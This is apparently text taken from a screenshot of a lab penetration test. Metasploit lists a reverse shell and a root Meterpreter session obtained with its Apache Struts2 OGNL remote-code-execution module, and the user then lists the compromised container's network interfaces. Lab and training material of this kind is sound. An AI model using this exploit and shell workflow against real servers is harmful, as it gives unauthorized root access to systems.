 Windows PowerShell
kali@kali: ~
leaf@ZephyrusG15: ~/
leaf@ZephyrusG15: ~/
Windows PowerShell
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.107:4444 -> 192.168.56.1:60604 (172.29.108.146)
2 meterpreter x86/linux root @ 192.171.84.4 192.168.56.107:4433 -> 192.168.56.1:60598 (172.29.108.146)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 43
============
Name : eth0
Hardware MAC : 02:42:c0:ab:54:04
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.171.84.4
IPv4 Netmask : 255.255.255.0
meterpreter >